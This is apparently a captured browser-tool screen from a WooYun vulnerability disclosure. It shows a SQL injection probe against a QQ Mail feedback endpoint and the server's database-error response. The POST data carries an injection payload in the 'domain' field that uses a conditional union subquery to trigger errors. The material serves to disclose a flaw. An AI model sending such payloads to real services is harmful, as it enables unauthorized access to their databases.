 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://open.mail.qq.com/cgi-bin/feedback_loop?sid=DIBFyfQ1kYxvlhhN&t=open_feedback_2&action=delDomain&fb_status=home&fb_page=1&
Split URL
Execute
Enable Post data Enable Referrer
Post data
domain=qq.com' and 1=if((1=2),1,(select 1 union select 2)) and ''='&seg=1&ef=js
{ title : "cgi exception", appname : "feedback_loop", errcode : "-102", errmsg : " 写入数据库失败" }
www.wooyun.org